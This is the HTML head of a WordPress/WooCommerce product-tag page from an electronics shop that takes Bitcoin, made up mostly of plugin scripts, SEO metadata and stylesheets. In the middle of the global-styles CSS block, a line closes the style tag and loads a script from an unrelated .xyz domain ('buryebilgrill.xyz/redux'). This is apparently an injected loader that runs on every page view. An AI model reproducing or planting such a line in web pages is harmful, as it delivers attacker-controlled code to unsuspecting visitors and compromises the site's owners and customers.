

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btcshop4u.com/product-tag/intel-17/
body_size: 21762
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://btcshop4u.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en', theChampCloseIconPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://btcshop4u.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://btcshop4u.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://btcshop4u.com/product-tag/intel-17/'; var theChampRegRedirectionUrl = 'https://btcshop4u.com/product-tag/intel-17/'; </script>
				<script> var theChampFBKey = '1271308003051905', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://btcshop4u.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fbtcshop4u.com%2Fproduct-tag%2Fintel-17%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:11.111111111111% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>intel 17 - Btcshop4u</title>
	<link rel="canonical" href="https://btcshop4u.com/product-tag/intel-17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="intel 17 Archives" />
	<meta property="og:url" content="https://btcshop4u.com/product-tag/intel-17/" />
	<meta property="og:site_name" content="Btcshop4u" />
	<meta property="og:image" content="https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png" />
	<meta property="og:image:width" content="439" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://btcshop4u.com/product-tag/intel-17/","url":"https://btcshop4u.com/product-tag/intel-17/","name":"intel 17 - Btcshop4u","isPartOf":{"@id":"https://btcshop4u.com/#website"},"primaryImageOfPage":{"@id":"https://btcshop4u.com/product-tag/intel-17/#primaryimage"},"image":{"@id":"https://btcshop4u.com/product-tag/intel-17/#primaryimage"},"thumbnailUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17.jpg","breadcrumb":{"@id":"https://btcshop4u.com/product-tag/intel-17/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/product-tag/intel-17/#primaryimage","url":"https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17.jpg","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/Razer-Blade-Pro-17.jpg","width":1500,"height":1085},{"@type":"BreadcrumbList","@id":"https://btcshop4u.com/product-tag/intel-17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://btcshop4u.com/"},{"@type":"ListItem","position":2,"name":"intel 17"}]},{"@type":"WebSite","@id":"https://btcshop4u.com/#website","url":"https://btcshop4u.com/","name":"Btcshop4u","description":"Online Shopping with Bitcoin","publisher":{"@id":"https://btcshop4u.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://btcshop4u.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://btcshop4u.com/#organization","name":"btcshop4u","url":"https://btcshop4u.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://btcshop4u.com/#/schema/logo/image/","url":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","contentUrl":"https://btcshop4u.com/wp-content/uploads/2021/02/btcshop4u1.png","width":439,"height":103,"caption":"btcshop4u"},"image":{"@id":"https://btcshop4u.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/btcshop4u"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Feed" href="https://btcshop4u.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; Comments Feed" href="https://btcshop4u.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Btcshop4u &raquo; intel 17 Tag Feed" href="https://btcshop4u.com/product-tag/intel-17/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/btcshop4u.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #3930ed !important;}
		.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://btcshop4u.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cr-style-css' href='https://btcshop4u.com/wp-content/plugins/gourl-bitcoin-payment-gateway-paid-downloads-membership/css/style.front.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://btcshop4u.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='payoneer-plugn-css' href='https://btcshop4u.com/wp-content/plugins/wc-payoneer-payment-gateway/assets/css/payoneer-payment-gateway.css?ver=6.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/font-electro.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://btcshop4u.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-v2-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://btcshop4u.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://btcshop4u.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://btcshop4u.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
